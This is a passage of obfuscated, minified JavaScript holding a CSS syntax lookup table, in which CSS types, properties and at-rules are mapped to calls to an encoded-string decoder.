0x47e),'radial-gradient()':a6(0x289),'ratio':a6(0x1f3),'ray()':a6(0xb88),'ray-size':a6(0x16e),'rectangular-color-space':a6(0x1d3),'relative-selector':a6(0x3e5),'relative-selector-list':a6(0x10a),'relative-size':a6(0xf83),'rem()':a6(0xb4f),'repeat-style':a6(0x466),'repeating-conic-gradient()':a6(0xdf1),'repeating-linear-gradient()':a6(0xe8f),'repeating-radial-gradient()':a6(0x974),'reversed-counter-name':a6(0x91d),'rgb()':a6(0xb08),'rgba()':a6(0x6d8),'rotate()':a6(0x4b4),'rotate3d()':a6(0x1e3),'rotateX()':a6(0x2d3),'rotateY()':a6(0x26e),'rotateZ()':a6(0x12e),'round()':a6(0x2ff),'rounding-strategy':a6(0xbf0),'saturate()':a6(0x209),'scale()':a6(0xa02),'scale3d()':a6(0xbca),'scaleX()':a6(0x2f5),'scaleY()':a6(0xf14),'scaleZ()':a6(0x210),'scroll()':a6(0x9bd),'scroller':a6(0x423),'self-position':a6(0xe4c),'shape-radius':a6(0x20b),'sign()':a6(0xcff),'skew()':a6(0x8d0),'skewX()':a6(0x8ec),'skewY()':a6(0x651),'sepia()':a6(0x228),'shadow':a6(0xf85),'shadow-t':a6(0x45e),'shape':a6(0x8fb),'shape-box':a6(0xc80),'side-or-corner':a6(0x936),'sin()':a6(0xef7),'single-animation':a6(0xa4e),'single-animation-direction':a6(0x86c),'single-animation-fill-mode':a6(0xf94),'single-animation-iteration-count':a6(0x69f),'single-animation-play-state':a6(0xbf8),'single-animation-timeline':a6(0x31f),'single-transition':a6(0x8fe),'single-transition-property':a6(0x582),'size':a6(0xa94),'sqrt()':a6(0x44c),'step-position':a6(0x2a6),'step-timing-function':a6(0x48f),'subclass-selector':a6(0xec1),'supports-condition':a6(0x624),'supports-in-parens':a6(0xcba),'supports-feature':a6(0x9c8),'supports-decl':a6(0x1db),'supports-selector-fn':a6(0x834),'symbol':a6(0x888),'system-color':a6(0x3c9),'tan()':a6(0x114),'target':a6(0x5d2),'target-counter()':a6(0x547),'target-counters()':a6(0x3e2),'target-text()':a6(0xc13),'time-percentage':a6(0x69d),'timeline-range-name':a6(0x625),'easing-function':a6(0xecc),'track-breadth':a6(0xba7),'track-list':a6(0x528),'track-repeat':a6(0xb86),'track-size':a6(0x61a),'transform-function':a6(0x668),'transform-list':a6(0xa12),'transition-behavior-value':a6(0xe99),'translate()':a6(0x3dc),'translate3d()':a6(0x3b5),'translateX()':a6(0x611),'translateY()':a6(0xf99),'translateZ()':a6(0x4ad),'type-or-unit':a6(0x647),'type-selector':a6(0x33c),'var()':a6(0xc07),'view()':a6(0x62f),'viewport-length':a6(0x54f),'visual-box':a6(0x9b3),'wq-name':a6(0x596),'-legacy-gradient':a6(0xeef),'-legacy-linear-gradient':a6(0xb63),'-legacy-repeating-linear-gradient':a6(0x857),'-legacy-linear-gradient-arguments':a6(0x777),'-legacy-radial-gradient':a6(0x7fe),'-legacy-repeating-radial-gradient':a6(0x2bd),'-legacy-radial-gradient-arguments':a6(0x9f1),'-legacy-radial-gradient-size':a6(0x68a),'-legacy-radial-gradient-shape':a6(0x907),'-non-standard-font':a6(0x7f4),'-non-standard-color':a6(0xd8b),'-non-standard-image-rendering':a6(0x12c),'-non-standard-overflow':a6(0xb27),'-non-standard-size':a6(0xb3e),'-webkit-gradient()':a6(0xa6d),'-webkit-gradient-color-stop':a6(0xb0c),'-webkit-gradient-point':a6(0xf7d),'-webkit-gradient-radius':a6(0xdf5),'-webkit-gradient-type':a6(0x1e0),'-webkit-mask-box-repeat':a6(0xa25),'-ms-filter-function-list':a6(0x310),'-ms-filter-function':a6(0xadb),'-ms-filter-function-progid':a6(0x556),'-ms-filter-function-legacy':a6(0x381),'absolute-color-base':a6(0x496),'absolute-color-function':a6(0x90a),'age':a6(0x8eb),'anchor-name':a6(0x703),'attr-name':a6(0xbee),'attr-fallback':a6(0x948),'bg-clip':a6(0x93a),'bottom':a6(0x396),'container-name':a6(0x4b2),'container-condition':a6(0x1cc),'coord-box':a6(0xa06),'generic-voice':a6(0x8fd),'gender':a6(0x72e),'generic-script-specific':a6(0xd3f),'generic-complete':a6(0x1c3),'generic-incomplete':a6(0xd76),'-non-standard-generic-family':a6(0xc37),'left':a6(0x396),'color-base':a6(0xbf7),'color-function':a6(0x90a),'device-cmyk()':a6(0x4c5),'legacy-device-cmyk-syntax':a6(0x2e9),'modern-device-cmyk-syntax':a6(0x93c),'cmyk-component':a6(0xd38),'color-mix()':a6(0x736),'color-space':a6(0x442),'custom-color-space':a6(0x703),'paint':a6(0xda6),'palette-identifier':a6(0x703),'right':a6(0x396),'scope-start':a6(0x454),'scope-end':a6(0x454),'forgiving-selector-list':a6(0x90d),'forgiving-relative-selector-list':a6(0xe30),'selector-list':a6(0xe7a),'complex-real-selector-list':a6(0x247),'simple-selector-list':a6(0xc75),'relative-real-selector-list':a6(0x8fa),'complex-selector-unit':a6(0xe7e),'complex-real-selector':a6(0x617),'relative-real-selector':a6(0x652),'pseudo-compound-selector':a6(0x45c),'simple-selector':a6(0xa7c),'legacy-pseudo-element-selector':a6(0x967),'single-animation-composition':a6(0xd83),'svg-length':a6(0xbe3),'svg-writing-mode':a6(0xb7a),'top':a6(0x396),'x':a6(0x60f),'y':a6(0x60f),'declaration':a6(0x4df),'declaration-list':a6(0xd74),'url':a6(0x127),'url-modifier':a6(0xce4),'number-zero-one':a6(0xf5c),'number-one-or-greater':a6(0xcae),'color()':a6(0x6c3),'colorspace-params':a6(0xb48),'predefined-rgb-params':a6(0x233),'predefined-rgb':a6(0x450),'xyz-params':a6(0xd4a),'xyz-space':a6(0x541),'oklab()':a6(0xc8f),'oklch()':a6(0x789),'offset-path':a6(0xac7),'rect()':a6(0xa81),'xywh()':a6(0xa64),'query-in-parens':a6(0x487),'size-feature':a6(0x729),'style-feature':a6(0xf20),'style-query':a6(0xc64),'style-condition':a6(0xe84),'style-in-parens':a6(0xaae),'-non-standard-display':a6(0xd77),'inset-area':a6(0x4d9),'position-area':a6(0xb13),'anchor()':a6(0x55c),'anchor-side':a6(0xd7d),'anchor-size()':a6(0xbb8),'anchor-size':a6(0xc0a),'anchor-element':a6(0x703),'try-size':a6(0x6ae),'try-tactic':a6(0x631),'font-variant-css2':a6(0x544),'font-width-css3':a6(0xf11),'system-family-name':a6(0xc25)},'properties':{'--*':a6(0x32e),'-ms-accelerator':a6(0x82f),'-ms-block-progression':a6(0x2bb),'-ms-content-zoom-chaining':a6(0x75f),'-ms-content-zooming':a6(0x264),'-ms-content-zoom-limit':a6(0x5fe),'-ms-content-zoom-limit-max':a6(0x5c4),'-ms-content-zoom-limit-min':a6(0x5c4),'-ms-content-zoom-snap':a6(0x997),'-ms-content-zoom-snap-points':a6(0xef4),'-ms-content-zoom-snap-type':a6(0xa0d),'-ms-filter':a6(0x6d1),'-ms-flow-from':a6(0xbff),'-ms-flow-into':a6(0xbff),'-ms-grid-columns':a6(0x34f),'-ms-grid-rows':a6(0x34f),'-ms-high-contrast-adjust':a6(0x6a0),'-ms-hyphenate-limit-chars':a6(0x49e),'-ms-hyphenate-limit-lines':a6(0x759),'-ms-hyphenate-limit-zone':a6(0x237),'-ms-ime-align':a6(0xd4c),'-ms-overflow-style':a6(0xf89),'-ms-scrollbar-3dlight-color':a6(0x283),'-ms-scrollbar-arrow-color':a6(0x283),'-ms-scrollbar-base-color':a6(0x283),'-ms-scrollbar-darkshadow-color':a6(0x283),'-ms-scrollbar-face-color':a6(0x283),'-ms-scrollbar-highlight-color':a6(0x283),'-ms-scrollbar-shadow-color':a6(0x283),'-ms-scrollbar-track-color':a6(0x283),'-ms-scroll-chaining':a6(0x5f2),'-ms-scroll-limit':a6(0x6e3),'-ms-scroll-limit-x-max':a6(0x8d2),'-ms-scroll-limit-x-min':a6(0xeac),'-ms-scroll-limit-y-max':a6(0x8d2),'-ms-scroll-limit-y-min':a6(0xeac),'-ms-scroll-rails':a6(0x20d),'-ms-scroll-snap-points-x':a6(0xb41),'-ms-scroll-snap-points-y':a6(0xb41),'-ms-scroll-snap-type':a6(0xa0d),'-ms-scroll-snap-x':a6(0x94b),'-ms-scroll-snap-y':a6(0x260),'-ms-scroll-translation':a6(0x59d),'-ms-text-autospace':a6(0x224),'-ms-touch-select':a6(0xb2b),'-ms-user-select':a6(0xb75),'-ms-wrap-flow':a6(0x847),'-ms-wrap-margin':a6(0xeac),'-ms-wrap-through':a6(0x2cb),'-moz-appearance':a6(0x4c1),'-moz-binding':a6(0x859),'-moz-border-bottom-colors':a6(0x7c4),'-moz-border-left-colors':a6(0x7c4),'-moz-border-right-colors':a6(0x7c4),'-moz-border-top-colors':a6(0x7c4),'-moz-context-properties':a6(0xe32),'-moz-float-edge':a6(0x34e),'-moz-force-broken-image-icon':a6(0x1d1),'-moz-image-region':a6(0x2b3),'-moz-orient':a6(0xd0f),'-moz-outline-radius':a6(0x4d2),'-moz-outline-radius-bottomleft':a6(0x8ee),'-moz-outline-radius-bottomright':a6(0x8ee),'-moz-outline-radius-topleft':a6(0x8ee),'-moz-outline-radius-topright':a6(0x8ee),'-moz-stack-sizing':a6(0xf75),'-moz-text-blink':a6(0xe70),'-moz-user-focus':a6(0xb1e),'-moz-user-input':a6(0x217),'-moz-user-modify':a6(0x90e),'-moz-window-dragging':a6(0x568),'-moz-window-shadow':a6(0xc94),'-webkit-appearance':a6(0x807),'-webkit-border-before':a6(0xb6b),'-webkit-border-before-color':a6(0x283),'-webkit-border-before-style':a6(0x121),'-webkit-border-before-width':a6(0xd5b),'-webkit-box-reflect':a6(0x7c6),'-webkit-line-clamp':a6(0x740),'-webkit-mask':a6(0x3cf),'-webkit-mask-attachment':a6(0xee0),'-webkit-mask-clip':a6(0xcb8),'-webkit-mask-composite':a6(0xda5),'-webkit-mask-image':a6(0xe93),'-webkit-mask-origin':a6(0x739),'-webkit-mask-position':a6(0x9b4),'-webkit-mask-position-x':a6(0xac6),'-webkit-mask-position-y':a6(0x848),'-webkit-mask-repeat':a6(0x479),'-webkit-mask-repeat-x':a6(0x308),'-webkit-mask-repeat-y':a6(0x308),'-webkit-mask-size':a6(0x6b5),'-webkit-overflow-scrolling':a6(0xac5),'-webkit-tap-highlight-color':a6(0x283),'-webkit-text-fill-color':a6(0x283),'-webkit-text-stroke':a6(0x117),'-webkit-text-stroke-color':a6(0x283),'-webkit-text-stroke-width':a6(0xeac),'-webkit-touch-callout':a6(0x883),'-webkit-user-modify':a6(0x5a7),'accent-color':a6(0x76a),'align-content':a6(0x25a),'align-items':a6(0x794),'align-self':a6(0x425),'align-tracks':a6(0xa0b),'all':a6(0x76e),'anchor-name':a6(0x6e0),'anchor-scope':a6(0x84d),'animation':a6(0xa87),'animation-composition':a6(0x1fc),'animation-delay':a6(0x452),'animation-direction':a6(0x10d),'animation-duration':a6(0x452),'animation-fill-mode':a6(0x7f2),'animation-iteration-count':a6(0x5be),'animation-name':a6(0xc55),'animation-play-state':a6(0x70b),'animation-range':a6(0xde9),'animation-range-end':a6(0xa33),'animation-range-start':a6(0xa33),'animation-timing-function':a6(0x436),'animation-timeline':a6(0x156),'appearance':a6(0x1aa),'aspect-ratio':a6(0x501),'azimuth':a6(0xe2f),'backdrop-filter':a6(0xbcf),'backface-visibility':a6(0x712),'background':a6(0x72a),'background-attachment':a6(0xee0),'background-blend-mode':a6(0x951),'background-clip':a6(0xa3e),'background-color':a6(0x283),'background-image':a6(0x526),'background-origin':a6(0x325),'background-position':a6(0xead),'background-position-x':a6(0x7c5),'background-position-y':a6(0xb1b),'background-repeat':a6(0x479),'background-size':a6(0x6b5),'block-size':a6(0x70e),'border':a6(0x27f),'border-block':a6(0x2d0),'border-block-color':a6(0xa2a),'border-block-style':a6(0x7bf),'border-block-width':a6(0xab0),'border-block-end':a6(0x2d0),'border-block-end-color':a6(0xaaa),'border-block-end-style':a6(0x7bf),'border-block-end-width':a6(0xab0),'border-block-start':a6(0x2d0),'border-block-start-color':a6(0xaaa),'border-block-start-style':a6(0x7bf),'border-block-start-width':a6(0xab0),'border-bottom':a6(0x27f),'border-bottom-color':a6(0xaaa),'border-bottom-left-radius':a6(0xced),'border-bottom-right-radius':a6(0xced),'border-bottom-style':a6(0x295),'border-bottom-width':a6(0x32d),'border-collapse':a6(0x674),'border-color':a6(0xea8),'border-end-end-radius':a6(0xced),'border-end-start-radius':a6(0xced),'border-image':a6(0x896),'border-image-outset':a6(0x8ba),'border-image-repeat':a6(0xa5c),'border-image-slice':a6(0xd99),'border-image-source':a6(0x7ea),'border-image-width':a6(0x250),'border-inline':a6(0x2d0),'border-inline-end':a6(0x2d0),'border-inline-color':a6(0xa2a),'border-inline-style':a6(0x7bf),'border-inline-width':a6(0xab0),'border-inline-end-color':a6(0xaaa),'border-inline-end-style':a6(0x7bf),'border-inline-end-width':a6(0xab0),'border-inline-start':a6(0x2d0),'border-inline-start-color':a6(0xaaa),'border-inline-start-style':a6(0x7bf),'border-inline-start-width':a6(0xab0),'border-left':a6(0x27f),'border-left-color':a6(0x283),'border-left-style':a6(0x295),'border-left-width':a6(0x32d),'border-radius':a6(0x9ea),'border-right':a6(0x27f),'border-right-color':a6(0x283),'border-right-style':a6(0x295),'border-right-width':a6(0x32d),'border-spacing':a6(0xd06),'border-start-end-radius':a6(0xced),'border-start-start-radius':a6(0xced),'border-style':a6(0xe13),'border-top':a6(0x27f),'border-top-color':a6(0x283),'border-top-left-radius':a6(0xced),'border-top-right-radius':a6(0xced),'border-top-style':a6(0x295),'border-top-width':a6(0x32d),'border-width':a6(0x485),'bottom':a6(0xa00),'box-align':a6(0x899),'box-decoration-break':a6(0x9fc),'box-direction':a6(0x522),'box-flex':a6(0x60f),'box-flex-group':a6(0x28c),'box-lines':a6(0xdfe),'box-ordinal-group':a6(0x28c),'box-orient':a6(0x2a5),'box-pack':a6(0xabc),'box-shadow':a6(0xc2e),'box-sizing':a6(0x1b6),'break-after':a6(0xaf0),'break-before':a6(0xaf0),'break-inside':a6(0x586),'caption-side':a6(0xb05),'caret':a6(0x897),'caret-color':a6(0x76a),'caret-shape':a6(0xac9),'clear':a6(0x31a),'clip':a6(0x2b3),'clip-path':a6(0xa76),'clip-rule':a6(0xd8d),'color':a6(0x283),'color-interpolation-filters':a6(0x202),'color-scheme':a6(0x18e),'column-count':a6(0xc08),'column-fill':a6(0xaa3),'column-gap':a6(0xc31),'column-rule':a6(0x392),'column-rule-color':a6(0x283),'column-rule-style':a6(0x121),'column-rule-width':a6(0xd5b),'column-span':a6(0xe7c),'column-width':a6(0x396),'columns':a6(0x845),'contain':a6(0x7a0),'contain-intrinsic-size':a6(0x673),'contain-intrinsic-block-size':a6(0x6be),'contain-intrinsic-height':a6(0x6be),'contain-intrinsic-inline-size':a6(0x6be),'contain-intrinsic-width':a6(0x6be),'container':a6(0x3d1),'container-name':a6(0xdc1),'container-type':a6(0x626),'content':a6(0x7da),'content-visibility':a6(0x57a),'counter-increment':a6(0xcd1),'counter-reset':a6(0x74f),'counter-set':a6(0xcd1),'cursor':a6(0x846),'d':a6(0x806),'cx':a6(0xdf5),'cy':a6(0xdf5),'direction':a6(0x990),'display':a6(0x5cd),'dominant-baseline':a6(0x8fc),'empty-cells':a6(0x2fa),'field-sizing':a6(0xf26),'fill':a6(0xc20),'fill-opacity':a6(0x23d),'fill-rule':a6(0xd8d),'filter':a6(0xcc1),'flex':a6(0xdd9),'flex-basis':a6(0x3c2),'flex-direction':a6(0x333),'flex-flow':a6(0xf27),'flex-grow':a6(0x60f),'flex-shrink':a6(0x60f),'flex-wrap':a6(0x7bd),'float':a6(0x389),'font':a6(0x108),'font-family':a6(0xbe1),'font-feature-settings':a6(0x783),'font-kerning':a6(0xa9d),'font-language-override':a6(0x42d),'font-optical-sizing':a6(0x6a0),'font-palette':a6(0x413),'font-variation-settings':a6(0x297),'font-size':a6(0x355),'font-size-adjust':a6(0x1c2),'font-smooth':a6(0x481),'font-stretch':a6(0x375),'font-style':a6(0x6ab),'font-synthesis':a6(0x6a8),'font-synthesis-position':a6(0x6a0),'font-synthesis-small-caps':a6(0x6a0),'font-synthesis-style':a6(0x6a0),'font-synthesis-weight':a6(0x6a0),'font-variant':a6(0x559),'font-variant-alternates':a6(0xf9e),'font-variant-caps':a6(0x10b),'font-variant-east-asian':a6(0x23a),'font-variant-emoji':a6(0xafb),'font-variant-ligatures':a6(0x164),'font-variant-numeric':a6(0xc4c),'font-variant-position':a6(0xc26),'font-weight':a6(0x6ed),'forced-color-adjust':a6(0x1fb),'gap':a6(0x4e9),'grid':a6(0x421),'grid-area':a6(0x68b),'grid-auto-columns':a6(0x7b4),'grid-auto-flow':a6(0x48a),'grid-auto-rows':a6(0x7b4),'grid-column':a6(0xe41),'grid-column-end':a6(0xc5c),'grid-column-gap':a6(0x632),'grid-column-start':a6(0xc5c),'grid-gap':a6(0x537),'grid-row':a6(0xe41),'grid-row-end':a6(0xc5c),'grid-row-gap':a6(0x632),'grid-row-start':a6(0xc5c),'grid-template':a6(0xd2e),'grid-template-areas':a6(0x79c),'grid-template-columns':a6(0x4cd),'grid-template-rows':a6(0x4cd),'hanging-punctuation':a6(0xd54),'height':a6(0xc63),'hyphenate-character':a6(0x3a9),'hyphenate-limit-chars':a6(0x230),'hyphens':a6(0xf21),'image-orientation':a6(0x69c),'image-rendering':a6(0xbdf),'image-resolution':a6(0x4d6),'ime-mode':a6(0xf5b),'initial-letter':a6(0xeb4),'initial-letter-align':a6(0x3e6),'inline-size':a6(0x70e),'input-security':a6(0x6a0),'inset':a6(0xf7c),'inset-block':a6(0x66c),'inset-block-end':a6(0x952),'inset-block-start':a6(0x952),'inset-inline':a6(0x66c),'inset-inline-end':a6(0x952),'inset-inline-start':a6(0x952),'interpolate-size':a6(0xcc6),'isolation':a6(0xee2),'justify-content':a6(0x645),'justify-items':a6(0x637),'justify-self':a6(0x60d),'justify-tracks':a6(0x3de),'left':a6(0xa00),'letter-spacing':a6(0xc31),'line-break':a6(0x9e3),'line-clamp':a6(0x740),'line-height':a6(0x710),'line-height-step':a6(0xeac),'list-style':a6(0x8c4),'list-style-image':a6(0x594),'list-style-position':a6(0xeba),'list-style-type':a6(0x32f),'margin':a6(0x495),'margin-block':a6(0xd26),'margin-block-end':a6(0xc95),'margin-block-start':a6(0xc95),'margin-bottom':a6(0xa00),'margin-inline':a6(0xd26),'margin-inline-end':a6(0xc95),'margin-inline-start':a6(0xc95),'margin-left':a6(0xa00),'margin-right':a6(0xa00),'margin-top':a6(0xa00),'margin-trim':a6(0x2a9),'marker':a6(0xce5),'marker-end':a6(0xce5),'marker-mid':a6(0xce5),'marker-start':a6(0xce5),'mask':a6(0x8ac),'mask-border':a6(0x390),'mask-border-mode':a6(0xe2a),'mask-border-outset':a6(0x8ba),'mask-border-repeat':a6(0xa5c),'mask-border-slice':a6(0x4f4),'mask-border-source':a6(0x7ea),'mask-border-width':a6(0x250),'mask-clip':a6(0xb54),'mask-composite':a6(0x2dd),'mask-image':a6(0xe93),'mask-mode':a6(0x676),'mask-origin':a6(0xae9),'mask-position':a6(0x9b4),'mask-repeat':a6(0x479),'mask-size':a6(0x6b5),'mask-type':a6(0xe2a),'masonry-auto-flow':a6(0xa63),'math-depth':a6(0xcef),'math-shift':a6(0xd93),'math-style':a6(0xd93),'max-block-size':a6(0x784),'max-height':a6(0xa84),'max-inline-size':a6(0x784),'max-lines':a6(0x740),'max-width':a6(0xa84),'min-block-size':a6(0x502),'min-height':a6(0xc63),'min-inline-size':a6(0x502),'min-width':a6(0xc63),'mix-blend-mode':a6(0x9c4),'object-fit':a6(0xeb8),'object-position':a6(0xb55),'offset':a6(0x74b),'offset-anchor':a6(0xcf1),'offset-distance':a6(0x632),'offset-path':a6(0x8b6),'offset-position':a6(0x175),'offset-rotate':a6(0x94a),'opacity':a6(0x4fc),'order':a6(0x28c),'orphans':a6(0x28c),'outline':a6(0x844),'outline-color':a6(0x76a),'outline-offset':a6(0xeac),'outline-style':a6(0xdee),'outline-width':a6(0x32d),'overflow':a6(0x5c0),'overflow-anchor':a6(0x6a0),'overflow-block':a6(0xb8a),'overflow-clip-box':a6(0xeed),'overflow-clip-margin':a6(0x1ab),'overflow-inline':a6(0xb8a),'overflow-wrap':a6(0x3ab),'overflow-x':a6(0xb8a),'overflow-y':a6(0xb8a),'overlay':a6(0x588),'overscroll-behavior':a6(0x420),'overscroll-behavior-block':a6(0x527),'overscroll-behavior-inline':a6(0x527),'overscroll-behavior-x':a6(0x527),'overscroll-behavior-y':a6(0x527),'padding':a6(0x1ac),'padding-block':a6(0x1cf),'padding-block-end':a6(0x8b0),'padding-block-start':a6(0x8b0),'padding-bottom':a6(0xdf5),'padding-inline':a6(0x1cf),'padding-inline-end':a6(0x8b0),'padding-inline-start':a6(0x8b0),'padding-left':a6(0xdf5),'padding-right':a6(0xdf5),'padding-top':a6(0xdf5),'page':a6(0xc30),'page-break-after':a6(0x62d),'page-break-before':a6(0x62d),'page-break-inside':a6(0xaa0),'paint-order':a6(0x96e),'perspective':a6(0x33e),'perspective-origin':a6(0xb55),'place-content':a6(0x22d),'place-items':a6(0xae4),'place-self':a6(0xe06),'pointer-events':a6(0x67a),'position':a6(0x3a5),'position-anchor':a6(0x51f),'position-area':a6(0xaa1),'position-try':a6(0x97d),'position-try-fallbacks':a6(0x151),'position-try-order':a6(0x130),'position-visibility':a6(0x45d),'print-color-adjust':a6(0xe40),'quotes':a6(0x741),'r':a6(0xdf5),'resize':a6(0xd15),'right':a6(0xa00),'rotate':a6(0xc61),'row-gap':a6(0xc31),'ruby-align':a6(0xc52),'ruby-merge':a6(0x5b1),'ruby-position':a6(0xc0d),'rx':a6(0xdf5),'ry':a6(0xdf5),'scale':a6(0x11a),'scrollbar-color':a6(0x3fc),'scrollbar-gutter':a6(0x9ca),'scrollbar-width':a6(0xb3a),'scroll-behavior':a6(0x489),'scroll-margin':a6(0x66d),'scroll-margin-block':a6(0x60b),'scroll-margin-block-start':a6(0xeac),'scroll-margin-block-end':a6(0xeac),'scroll-margin-bottom':a6(0xeac),'scroll-margin-inline':a6(0x60b),'scroll-margin-inline-start':a6(0xeac),'scroll-margin-inline-end':a6(0xeac),'scroll-margin-left':a6(0xeac),'scroll-margin-right':a6(0xeac),'scroll-margin-top':a6(0xeac),'scroll-padding':a6(0xc2c),'scroll-padding-block':a6(0x2bc),'scroll-padding-block-start':a6(0x54f),'scroll-padding-block-end':a6(0x54f),'scroll-padding-bottom':a6(0x54f),'scroll-padding-inline':a6(0x2bc),'scroll-padding-inline-start':a6(0x54f),'scroll-padding-inline-end':a6(0x54f),'scroll-padding-left':a6(0x54f),'scroll-padding-right':a6(0x54f),'scroll-padding-top':a6(0x54f),'scroll-snap-align':a6(0xc8b),'scroll-snap-coordinate':a6(0x9e9),'scroll-snap-destination':a6(0xb55),'scroll-snap-points-x':a6(0x813),'scroll-snap-points-y':a6(0x813),'scroll-snap-stop':a6(0x940),'scroll-snap-type':a6(0xf38),'scroll-snap-type-x':a6(0x36b),'scroll-snap-type-y':a6(0x36b),'scroll-timeline':a6(0x503),'scroll-timeline-axis':a6(0xaa6),'scroll-timeline-name':a6(0x68d),'shape-image-threshold':a6(0x4fc),'shape-margin':a6(0x632),'shape-outside':a6(0x1fa),'shape-rendering':a6(0x8c8),'stroke':a6(0xc20),'stroke-dasharray':a6(0xc34),'stroke-dashoffset':a6(0x4b3),'stroke-linecap':a6(0x311),'stroke-linejoin':a6(0x18a),'stroke-miterlimit':a6(0xb1c),'stroke-opacity':a6(0x715),'stroke-width':a6(0x4b3),'tab-size':a6(0x83a),'table-layout':a6(0x3bc),'text-align':a6(0x300),'text-align-last':a6(0xe75),'text-anchor':a6(0xdb4),'text-combine-upright':a6(0xb50),'text-decoration':a6(0xad8),'text-decoration-color':a6(0x283),'text-decoration-line':a6(0xb3c),'text-decoration-skip':a6(0x275),'text-decoration-skip-ink':a6(0xeb2),'text-decoration-style':a6(0xc58),'text-decoration-thickness':a6(0x475),'text-emphasis':a6(0x483),'text-emphasis-color':a6(0x283),'text-emphasis-position':a6(0xa0a),'text-emphasis-style':a6(0xb7e),'text-indent':a6(0x1ca),'text-justify':a6(0xeaa),'text-orientation':a6(0x8df),'text-overflow':a6(0x15f),'text-rendering':a6(0xbed),'text-shadow':a6(0x61e),'text-size-adjust':a6(0xeb7),'text-spacing-trim':a6(0x942),'text-transform':a6(0x6ea),'text-underline-offset':a6(0x2ac),'text-underline-position':a6(0x51b),'text-wrap':a6(0x8dc),'text-wrap-mode':a6(0x4b1),'text-wrap-style':a6(0x2ba),'timeline-scope':a6(0x6e0),'top':a6(0xa00),'touch-action':a6(0xf54),'transform':a6(0x3eb),'transform-box':a6(0x721),'transform-origin':a6(0x9d9),'transform-style':a6(0x7f9),'transition':a6(0x4af),'transition-behavior':a6(0xe0c),'transition-delay':a6(0x452),'transition-duration':a6(0x452),'transition-property':a6(0x99e),'transition-timing-function':a6(0x436),'translate':a6(0xbac),'unicode-bidi':a6(0x868),'user-select':a6(0x2c7),'vector-effect':a6(0x607),'vertical-align':a6(0x178),'view-timeline':a6(0xd1c),'view-timeline-axis':a6(0xaa6),'view-timeline-inset':a6(0x99f),'view-timeline-name':a6(0x6e0),'view-transition-name':a6(0xa41),'visibility':a6(0x46e),'white-space':a6(0x337),'white-space-collapse':a6(0x6f0),'widows':a6(0x28c),'width':a6(0xc63),'will-change':a6(0x904),'word-break':a6(0xe04),'word-spacing':a6(0xddb),'word-wrap':a6(0xc5d),'writing-mode':a6(0x81d),'x':a6(0xdf5),'y':a6(0xdf5),'z-index':a6(0x286),'zoom':a6(0x6ba),'-moz-background-clip':a6(0xb71),'-moz-border-radius-bottomleft':a6(0x805),'-moz-border-radius-bottomright':a6(0x6d9),'-moz-border-radius-topleft':a6(0x1b1),'-moz-border-radius-topright':a6(0x6d9),'-moz-control-character-visibility':a6(0x712),'-moz-osx-font-smoothing':a6(0xcc7),'-moz-user-select':a6(0x8c0),'-ms-flex-align':a6(0xbc4),'-ms-flex-item-align':a6(0x2ce),'-ms-flex-line-pack':a6(0xce7),'-ms-flex-negative':a6(0x598),'-ms-flex-pack':a6(0x3ae),'-ms-flex-order':a6(0x28c),'-ms-flex-positive':a6(0x107),'-ms-flex-preferred-size':a6(0x97b),'-ms-interpolation-mode':a6(0xb92),'-ms-grid-column-align':a6(0xf6d),'-ms-grid-row-align':a6(0xf6d),'-ms-hyphenate-limit-last':a6(0x70f),'-webkit-background-clip':a6(0xcb8),'-webkit-column-break-after':a6(0x449),'-webkit-column-break-before':a6(0x449),'-webkit-column-break-inside':a6(0x449),'-webkit-font-smoothing':a6(0x83c),'-webkit-mask-box-image':a6(0x241),'-webkit-print-color-adjust':a6(0xe40),'-webkit-text-security':a6(0xbab),'-webkit-user-drag':a6(0xd3d),'-webkit-user-select':a6(0x411),'alignment-baseline':a6(0x92d),'baseline-shift':a6(0xa7e),'behavior':a6(0x713),'cue':a6(0xb98),'cue-after':a6(0x689),'cue-before':a6(0x689),'glyph-orientation-horizontal':a6(0x335),'glyph-orientation-vertical':a6(0x335),'kerning':a6(0x7ad),'pause':a6(0xdfc),'pause-after':a6(0x5b8),'pause-before':a6(0x5b8),'rest':a6(0xf98),'rest-after':a6(0x5b8),'rest-before':a6(0x5b8),'src':a6(0x7ee),'speak':a6(0x2d5),'speak-as':a6(0x747),'unicode-range':a6(0xd21),'voice-balance':a6(0xb34),'voice-duration':a6(0xc70),'voice-family':a6(0x113),'voice-pitch':a6(0xc19),'voice-range':a6(0xc19),'voice-rate':a6(0x581),'voice-stress':a6(0x5ce),'voice-volume':a6(0x876),'white-space-trim':a6(0x304)},'atrules':{'charset':{'prelude':a6(0x6d1),'descriptors':null},'counter-style':{'prelude':a6(0x16c),'descriptors':{'additive-symbols':a6(0x97f),'fallback':a6(0x16c),'negative':a6(0xde0),'pad':a6(0xea4),'prefix':a6(0x630),'range':a6(0x491),'speak-as':a6(0x35f),'suffix':a6(0x630),'symbols':a6(0x8cf),'system':a6(0xa3c)}},'document':{'prelude':a6(0xbc2),'descriptors':null},'font-palette-values':{'prelude':a6(0x703),'descriptors':{'base-palette':a6(0xe85),'font-family':a6(0xf24),'override-colors':a6(0x78a)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':a6(0x4bf),'descent-override':a6(0x4bf),'font-display':a6(0x64d),'font-family':a6(0xe83),'font-feature-settings':a6(0x783),'font-variation-settings':a6(0x297),'font-stretch':a6(0xa03),'font-style':a6(0x542),'font-weight':a6(0x5e8),'line-gap-override':a6(0x4bf),'size-adjust':a6(0x5c4),'src':a6(0x7ee),'unicode-range':a6(0xd21)}},'font-feature-values':{'prelude':a6(0xf24),'descriptors':null},'import':{'prelude':a6(0xa5e),'descriptors':null},'keyframes':{'prelude':a6(0xaec),'descriptors':null},'layer':{'prelude':a6(0x3f4),'descriptors':null},'media':{'prelude':a6(0x8d4),'descriptors':null},'namespace':{'prelude':a6(0x1c8),'descriptors':null},'page':{'prelude':a6(0xdfb),'descriptors':{'bleed':a6(0x8d2),'marks':a6(0xd35),'page-orientation':a6(0x3bb),'size':a6(0xd30)}},'position-try':{'prelude':a6(0x703),'descriptors':{'top':a6(0x952),'left':a6(0x2b9),'bottom':a6(0x1dc),'right':a6(0x981),'inset-block-start':a6(0x8b7),'inset-block-end':a6(0xbd8),'inset-inline-start':a6(0x79f),'inset-inline-end':a6(0xb3d),'inset-block':a6(0x179),'inset-inline':a6(0x8ad),'inset':a6(0xcd6),'margin-top':a6(0x5e4),'margin-left':a6(0xc95),'margin-bottom':a6(0x3f5),'margin-right':a6(0x2c0),'margin-block-start':a6(0x2f4),'margin-block-end':a6(0x25e),'margin-inline-start':a6(0x328),'margin-inline-end':a6(0x6a7),'margin